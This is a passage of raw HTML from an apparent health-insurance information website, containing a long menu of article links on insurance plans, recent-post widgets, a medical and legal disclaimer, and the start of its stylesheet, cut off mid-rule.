class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-prescription-drug-coverage">Understanding Private Health Insurance and Prescription Drug Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-experimental-treatment-exclusions">Understanding Experimental Treatment Exclusions in Health Insurance Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-multi-policy-discounts">Multi-policy Discounts: All You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-out-of-pocket-maximums-and-deductibles">Understanding Out-of-Pocket Maximums and Deductibles in Private Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-self-insured-group-health-plans">Understanding Self-insured Group Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-small-business-health-insurance-plans">Small Business Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/costs-of-private-health-insurance-plans-premium-costs-and-copays-coinsurance-amounts">Understanding Premium Costs and Copays/Coinsurance Amounts<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-discounts-for-native-americans-and-alaska-natives">Discounts for Native Americans and Alaska Natives<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing Quotes Across Different Providers and Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-requesting-quotes-from-multiple-providers-for-medicare-medicaid-va-or-chip-coverage">Understanding How to Request Quotes for Medicare, Medicaid, VA, and CHIP Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-va-veterans-affairs-health-benefits">Understanding VA Health Benefits<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-emergency-care-coverage">Emergency Care Coverage: An Overview of Different Types of Health Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-coverage-levels-and-deductibles">Comparing Coverage Levels and Deductibles<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-association-health-plans">Everything You Need to Know About Association Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-wellness-program-discounts">Discounts for Group Health Insurance: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/discounts-for-group-health-insurance-low-cost-employee-incentives">Maximizing Employee Engagement with Low-Cost Incentives<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-chip-children-s-health-insurance-program-coverage-levels-and-benefits">Comparing CHIP (Children's Health Insurance Program) Coverage Levels and Benefits<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-guaranteed-issue-coverage-for-pre-existing-conditions-in-some-states">An Overview of Guaranteed Issue Coverage for Pre-Existing Conditions in Some States<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-government-funded-health-insurance-plans">Comparing Coverage Levels of Different Government-Funded Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-family-health-insurance-plans">Everything You Need to Know About Family Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-short-term-health-insurance-plans">Short-Term Health Insurance Plans: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-prescription-drug-coverage">Understanding Prescription Drug Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-requesting-quotes-from-multiple-providers">Requesting Quotes from Multiple Providers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-income-based-discounts-for-medicare-and-medicaid">Understanding Income-based Discounts for Medicare and Medicaid<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing Health Insurance Quotes Across Providers and Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-guaranteed-issue-coverage-for-pre-existing-conditions">Understanding Guaranteed Issue Coverage for Pre-Existing Conditions<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-choice-of-network-providers-and-access-to-care">Understanding Choice of Network Providers and Access to Care for Private Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-prescription-drug-coverage">The Benefits of Group Health Insurance Plans for Prescription Drug Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-levels-of-different-types-of-health-insurance-coverage-levels-for-group-health-insurance-plans">Coverage Levels for Group Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-large-business-health-insurance-plans">An Overview of Large Business Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-government-funded-health-insurance-plans-comparing-medicare-and-medicaid-coverage-levels-and-benefits">Comparing Medicare and Medicaid Coverage Levels and Benefits<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-loyalty-discounts">Loyalty Discounts: What They Are and How to Use Them<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-understanding-the-coverage-details-of-each-plan">A Comprehensive Look at Understanding Coverage Details for Private Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-pre-existing-condition-exclusions">Understanding Pre-Existing Condition Exclusions in Health Insurance Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-waiting-period-exclusions">Understanding Waiting Period Exclusions for Health Insurance Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-individual-health-insurance-plans">Understanding Individual Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-association-health-plans">Understanding Association Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-family-health-insurance-plans">Health Insurance Plans: A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-discounts-discounts-for-veterans-and-their-families">Discounts for Veterans and Their Families<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the Coverage Details of Group Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-individual-health-insurance-plans">Everything You Need to Know About Individual Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-group-health-insurance-plans-large-business-health-insurance-plans">Large Business Health Insurance Plans Explained<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-multi-policy-discounts">Understanding Multi-Policy Discounts<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-premium-costs-for-employers-and-employees">Premium Costs for Employers and Employees<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/benefits-of-group-health-insurance-plans-choice-of-network-providers-and-access-to-care">The Benefits of Group Health Insurance Plans: Making the Right Choice of Network Providers and Access to Care<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-provider-networks-and-access-to-care">Comparing Provider Networks and Access to Care<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/group-health-insurance-plans-self-insured-group-health-plans">Understanding Self-Insured Group Health Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-medicaid">Understanding Medicaid: Types of Government-funded Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-understanding-the-coverage-details-of-each-plan">Understanding the Coverage Details of Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-medicare">Medicare: A Comprehensive Overview<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/discounts-for-private-health-insurance-family-discounts">Discounts for Private Health Insurance<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/government-funded-health-insurance-plans-chip-children-s-health-insurance-program">Understanding the Children’s Health Insurance Program (CHIP)<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-group-health-insurance-plans-comparing-coverage-levels-and-deductibles">Comparing Coverage Levels and Deductibles<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/coverage-types-of-different-types-of-health-insurance-hospitalization-coverage">Understanding Hospitalization Coverage<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-government-funded-health-insurance-plans-comparing-quotes-across-different-providers-and-plans">Comparing Health Insurance Quotes Across Different Providers and Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-employer-sponsored-health-insurance-plans">Understanding Employer-Sponsored Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/quoting-group-health-insurance-plans-requesting-quotes-from-multiple-providers">Requesting Quotes from Multiple Providers<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/comparing-private-health-insurance-plans-comparing-premium-costs-and-copays">Comparing Premium Costs and Copays<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/types-of-private-health-insurance-plans-employer-sponsored-health-insurance-plans">A Comprehensive Look at Employer-Sponsored Health Insurance Plans<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.affordablehealthinsurance.space/costs-of-group-health-insurance-plans-out-of-pocket-maximums-deductibles-and-copays-coinsurance-amounts">Understanding Out-of-Pocket Maximums, Deductibles, and Copays/Coinsurance in Group Health Insurance Plans<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_sjzw_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="sjzw_title_c">New Posts</h2></div></div><div class="bt_post_widget"><div class="sjzw_m_right sjzw_sm_list sjzw_ml sjzw_clear_at"><div class="sjzw_m_right_w"><div class="sjzw_m_right_img sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-prescription-drug-coverage"><img width="120" height="120" src="https://www.affordablehealthinsurance.space/img/m3e98391b3d2082ba1787a79b3e56bc2d.jpg?12" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Private Health Insurance and Prescription Drug Coverage" loading="lazy" onerror="imgError(this)"></a></div><div class="sjzw_m_right_content"><h2 class="entry-title"><a href="https://www.affordablehealthinsurance.space/benefits-of-private-health-insurance-plans-prescription-drug-coverage" tabindex="-1">Understanding Private Health Insurance and Prescription Drug Coverage</a></h2><span class="sjzw_post_meta"> <span class="post-date"><i class="far fa-edit"></i>11/10/25</span></span></div></div></div><div class="sjzw_m_right sjzw_sm_list sjzw_ml sjzw_clear_at"><div class="sjzw_m_right_w"><div class="sjzw_m_right_img sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-understanding-the-coverage-details-of-each-plan"><img width="120" height="120" src="https://www.affordablehealthinsurance.space/img/m5fc9852dc497d2e58c6fe2053d9fafe1.jpg?12" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="A Comprehensive Look at Understanding Coverage Details for Private Health Insurance Plans" loading="lazy" onerror="imgError(this)"></a></div><div class="sjzw_m_right_content"><h2 class="entry-title"><a href="https://www.affordablehealthinsurance.space/quoting-private-health-insurance-plans-understanding-the-coverage-details-of-each-plan" tabindex="-1">A Comprehensive Look at Understanding Coverage Details for Private Health Insurance Plans</a></h2><span class="sjzw_post_meta"> <span class="post-date"><i class="far fa-edit"></i>11/10/25</span></span></div></div></div><div class="sjzw_m_right sjzw_sm_list sjzw_ml sjzw_clear_at"><div class="sjzw_m_right_w"><div class="sjzw_m_right_img sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-family-health-insurance-plans"><img width="120" height="120" src="https://www.affordablehealthinsurance.space/img/mfaa9293b9d25e8fa88e6307c21cfd8b2.jpg?12" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Health Insurance Plans: A Comprehensive Overview" loading="lazy" onerror="imgError(this)"></a></div><div class="sjzw_m_right_content"><h2 class="entry-title"><a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-family-health-insurance-plans" tabindex="-1">Health Insurance Plans: A Comprehensive Overview</a></h2><span class="sjzw_post_meta"> <span class="post-date"><i class="far fa-edit"></i>11/10/25</span></span></div></div></div></div></div></div></div></div><footer id="footer-container" class="sjzw_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4 foterwidget"><div id="sprasa_recent_post_text_widget-8" class="widget post_list_widget"><div class="widget_sjzw_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="sjzw_title_c">New articles</h2></div></div><div class="bt_post_widget"><div class="sjzw_m_right sjzw_sm_list sjzw_ml sjzw_clear_at"><div class="sjzw_m_right_w"><div class="sjzw_m_right_img sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-employer-sponsored-health-insurance-plans"><img width="120" height="120" src="https://www.affordablehealthinsurance.space/img/mfa0846c25267d4002867a07e04aa53b8.jpg?12" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Employer-Sponsored Health Insurance Plans" loading="lazy" onerror="imgError(this)" /></a></div><div class="sjzw_m_right_content"><h2 class="entry-title"><a href="https://www.affordablehealthinsurance.space/private-health-insurance-plans-employer-sponsored-health-insurance-plans" tabindex="-1">Understanding Employer-Sponsored Health Insurance Plans</a></h2><span class="sjzw_post_meta"> <span class="post-read-time"><i class="fa fa-hourglass-half"></i>7 minutes 14, seconds read</span></span></div></div></div><div class="sjzw_m_right sjzw_sm_list sjzw_ml sjzw_clear_at"><div class="sjzw_m_right_w"><div class="sjzw_m_right_img sjzw_radus_e"><a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-experimental-treatment-exclusions"><img width="120" height="120" src="https://www.affordablehealthinsurance.space/img/mcdc22bba6abd53056b2cc3ef48fe767f.jpg?12" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Understanding Experimental Treatment Exclusions in Health Insurance Coverage" loading="lazy" onerror="imgError(this)" /></a></div><div class="sjzw_m_right_content"><h2 class="entry-title"><a href="https://www.affordablehealthinsurance.space/exclusions-of-different-types-of-health-insurance-experimental-treatment-exclusions" tabindex="-1">Understanding Experimental Treatment Exclusions in Health Insurance Coverage</a></h2><span class="sjzw_post_meta"> <span class="post-read-time"><i class="fa fa-hourglass-half"></i>10 minutes 54, seconds read</span></span></div></div></div></div></div></div></div><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_sjzw_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">AFFORDABLEHEALTHINSURANCE</div><div>This website (the "Website") provides information related to medical topics and is intended for general informational purposes only. The contents of the Website, including but not limited to articles, blogs, videos, graphics, and other materials, are not a substitute for professional medical advice, diagnosis, or treatment. The information provided on this Website is not meant to replace or override the advice of a qualified healthcare provider. Readers are urged to consult their healthcare provider or physician before making any decisions or taking any actions based on the information provided on the Website. The Website does not provide medical diagnosis or treatment, and the information provided should not be considered as a substitute for professional medical advice. The contents of the Website may not be comprehensive, up-to-date, or accurate, and the Website makes no warranties or representations regarding the accuracy, completeness, or timeliness of the information provided. The Website does not endorse or recommend any specific treatment, product, or service mentioned on the Website. By accessing and using the Website, readers acknowledge and agree that they are solely responsible for their own health and well-being, and that they should consult their healthcare provider or physician for any medical concerns. Readers should not rely solely on the information provided on the Website and should always seek professional medical advice for their specific medical conditions. The use of the Website does not create a physician-patient relationship or any other type of professional relationship between the readers and the Website. The Website, its authors, contributors, and owners shall not be liable for any damages or injuries arising from the use of the information provided on the Website. By accessing and using the Website, readers acknowledge and agree to abide by this legal notice and the terms of use of the Website. If readers do not agree with this legal notice, they should not use the Website. This legal notice shall be governed by and construed in accordance with the laws of Poland. Any disputes arising out of or in connection with this legal notice shall be subject to the exclusive jurisdiction of the courts of Poland.</div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_sjzw_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="sjzw_ft_w">© Copyright <span id="year"></span> affordablehealthinsurance.space. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.affordablehealthinsurance.space/wayne-peragine">About us AFFORDABLEHEALTHINSURANCE</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.affordablehealthinsurance.space/privacy">Privacy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies to ensure you get the best experience on our website.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.affordablehealthinsurance.space/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.affordablehealthinsurance.space/wp-includes/js/jquery/jquery.min.js?ver=1.10.1-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { 